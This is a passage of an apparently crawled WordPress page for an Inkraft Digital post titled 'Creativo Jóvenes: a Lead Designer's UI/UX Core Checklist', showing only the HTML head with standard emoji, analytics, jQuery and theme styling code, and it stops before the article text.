

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inkraft.co/index.php/2020/06/04/creativo-jovenes-a-lead-designers-ui-ux-core-checklist/
body_size: 29980
content:

<!DOCTYPE html>
<html lang="en-US">
<head><script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

	<title>Creativo Jóvenes: a Lead Designer&#8217;s UI/UX Core Checklist. &#8211; Inkraft Digital</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Inkraft Digital &raquo; Feed" href="https://inkraft.co/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inkraft Digital &raquo; Comments Feed" href="https://inkraft.co/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inkraft Digital &raquo; Creativo Jóvenes: a Lead Designer&#8217;s UI/UX Core Checklist. Comments Feed" href="https://inkraft.co/index.php/2020/06/04/creativo-jovenes-a-lead-designers-ui-ux-core-checklist/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inkraft.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inkraft.co/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #4cf785;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ohio-style-css' href='https://inkraft.co/wp-content/themes/ohio/style.css?ver=3.2.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.brand-color,a:not(.-unlink):not(.-highlighted):hover,a:not(.-unlink):not(.-highlighted):hover .title,a:not(.-unlink):not(.-highlighted):active,a:not(.-unlink):not(.-highlighted):active .title,a:not(.-unlink):not(.-highlighted):focus,a:not(.-unlink):not(.-highlighted):focus .title,.nav .nav-item.active-main-item > a,.nav .nav-item.active > a,.nav .current-menu-ancestor > a,.nav .current-menu-item > a,.hamburger-nav .menu li.current-menu-ancestor > a > span,.hamburger-nav .menu li.current-menu-item > a > span,.widget_rss a,.single-post .entry-content a:not(.wp-block-button__link),.page-id-124 .entry-content a:not(.wp-block-button__link),ul:not(.-unlist) > li::before,ol:not(.-unlist) > li::before,.social-networks.-outlined .network:hover,.portfolio-filter a.active,.category-holder:not(.no-divider):after,.video-button.-outlined .icon-button:hover,.comments .comment-body time:after,.button.-outlined:not(.-pagination):hover,a.button.-outlined:not(.-pagination):hover,.button.-outlined:active,.button.-outlined:focus,.pagination .button:hover,.pagination.-outlined a.button:not(.-flat):hover,.pricing-table-features .exist .icon,.service-table-features .exist .icon,.lazy-load.-outlined .button.-pagination:hover,.lazy-load.-flat .button.-pagination:hover,.button.-primary.-outlined,a.button.-primary.-outlined,.button.-primary.-flat,a.button.-primary.-flat,.button.-primary.-text,a.button.-primary.-text{color:#4cf785;}.custom-cursor .circle-cursor-outer,a.button.-outlined:active,a.button.-outlined:focus,input[type="checkbox"]:checked,input[type="radio"]:checked,.button.-primary.-outlined,a.button.-primary.-outlined{border-color:#4cf785;}.custom-cursor .circle-cursor-inner,.custom-cursor .circle-cursor-inner.cursor-link-hover,.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):hover,.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):active,.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):focus,.button[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):hover,.button[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):active,.button[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):focus,a.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):hover,a.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):active,a.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):focus,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,input[type="checkbox"]:checked,input[type="radio"]:checked,.video-button:not(.-outlined):not(.-blurred) .icon-button:hover,.tag.tag-sale,.social-networks.-contained .network:hover,input[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):hover,.button.-primary:not(.-outlined):not(.-flat):not(.-text),a.button.-primary:not(.-outlined):not(.-flat):not(.-text),input[type="submit"].-primary:not(.-outlined):not(.-flat):not(.-text),.icon-buttons-animation .icon-button::before{background-color:#4cf785;}.heading .title .highlighted-text{background-image: linear-gradient(rgba(76,247,133,0.5), rgba(76,247,133,0.5));}::selection{background-color:rgba(76,247,133,0.1);}.header,.header:not(.-mobile).header-5,.header:not(.-mobile).header-6,.header:not(.-mobile).header-7{border-style:solid;}.btn-optional.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.page-link):not(:hover){color:#000000;background-color:#4cf785;}@media screen and (max-width: 768px) { .header,.mobile-overlay{opacity: 0;}}.spinner .path,.sk-preloader .sk-circle:before,.sk-folding-cube .sk-cube:before,.sk-preloader .sk-child:before,.sk-double-bounce .sk-child{stroke:#4cf785;background-color:#4cf785;}.sk-percentage .sk-percentage-percent{color:#4cf785;}.page-preloader:not(.percentage-preloader),.page-preloader.percentage-preloader .sk-percentage{background-color:#000000;}h5{font-family:'DM Sans', sans-serif;}h6{font-family:'DM Sans', sans-serif;}.header .logo,.header .logo-mobile {position: relative;margin-left: 24px;}.header .logo:before,.header .logo-mobile:before {content: "";position: absolute;background-color: ;top: 50%;left: -20px;height: 12vh;width: 11vw;transform: translateY(-50%);z-index: -1;}.popup-subscribe .thumbnail{background-image:url('https://inkraft.co/wp-content/uploads/2020/10/iE2iDoGe-oh__demo3__6-min-768x549.jpg');background-size:cover;background-position:center center;background-repeat:repeat;} @media screen and (min-width:1181px){} @media screen and (min-width:769px) and (max-width:1180px){} @media screen and (max-width:768px){.header .logo-mobile {margin-left: 1.25rem;}.header .logo-mobile:before {left: -1rem;width: 7rem;}}
</style>
<link rel='stylesheet' id='icon-pack-fontawesome-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/fa/css/fontawesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-ionicons-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-bootstrap-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/bootstrap/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-arrows-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/arrows/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-basic-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/basic/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-basic-elaboration-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/basic_ela/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-ecommerce-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/ecommerce/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-music-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/music/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-software-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/software/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-weather-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/weather/css/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-261672880-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["inkraft.co"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-261672880-1", {"anonymize_ip":true});
gtag("config", "G-RXJ92X533G");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inkraft.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://inkraft.co/index.php/2020/06/04/creativo-jovenes-a-lead-designers-ui-ux-core-checklist/" />
<link rel='shortlink' href='https://inkraft.co/?p=17954' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inkraft.co/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finkraft.co%2Findex.php%2F2020%2F06%2F04%2Fcreativo-jovenes-a-lead-designers-ui-ux-core-checklist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inkraft.co/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finkraft.co%2Findex.php%2F2020%2F06%2F04%2Fcreativo-jovenes-a-lead-designers-ui-ux-core-checklist%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.video-text-container {
  position: relative;
  display: inline-block;
}

.video-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  overflow: hidden;
}

#background-video {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  height: 100%;
  object-fit: cover;
  transform: translate(-50%, -50%);
}

.video-text {
  font-size: 100px; /* Adjust the font size as needed */
  font-weight: bold;
  color: transparent;
  background: url('https://inkraft.co/wp-content/uploads/2023/07/your-video.mp4') no-repeat center center;
  background-size: cover;
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-stroke: 1px black; /* Adds thin black outline */
}


</style>
<!-- end Simple Custom CSS and JS -->
